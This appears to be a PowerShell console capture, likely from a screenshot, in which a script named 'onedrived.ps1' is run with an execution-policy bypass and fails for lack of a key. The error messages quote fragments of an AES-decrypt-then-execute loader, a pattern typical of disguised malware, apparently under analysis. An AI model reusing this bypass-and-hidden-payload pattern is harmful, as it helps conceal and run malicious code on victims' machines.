 PS C:\Users\ \Desktop\aksung> powershell.exe -ex bypass .\onedrived.ps1
You cannot call a method on a null-valued expression.
At C:\Users\ \Desktop\aksung\onedrived.ps1:2 char:1
+ [string] $k=$args[0].ToString().padright(32,'0');$o=New-Object([Syste ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidOperation: (:) [], RuntimeException
+ FullyQualifiedErrorId : InvokeMethodOnNull
Exception calling "GetBytes" with "1" argument(s): "Array cannot be null.
Parameter name: chars"
At C:\Users\ \Desktop\aksung\onedrived.ps1:2 char:216
+ ... .KeySize=256;$o.Key=[System.Text.Encoding]::UTF8.GetBytes($k);$o.IV=@ ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [], MethodInvocationException
+ FullyQualifiedErrorId : ArgumentNullException
Exception calling "TransformFinalBlock" with "3" argument(s): "Padding is invalid and cannot be removed."
At C:\Users\ \Desktop\aksung\onedrived.ps1:2 char:325
+ ... String($s));$s1=$o.CreateDecryptor().TransformFinalBlock($s0, 0, $s0. ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [], MethodInvocationException
+ FullyQualifiedErrorId : CryptographicException
Exception calling "GetString" with "1" argument(s): "Array cannot be null.
Parameter name: bytes"
At C:\Users\ \Desktop\aksung\onedrived.ps1:2 char:390
+ ... $s0.Length);[ScriptBlock]::Create([System.Text.Encoding]::UTF8.GetStr ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [], MethodInvocationException
+ FullyQualifiedErrorId : ArgumentNullException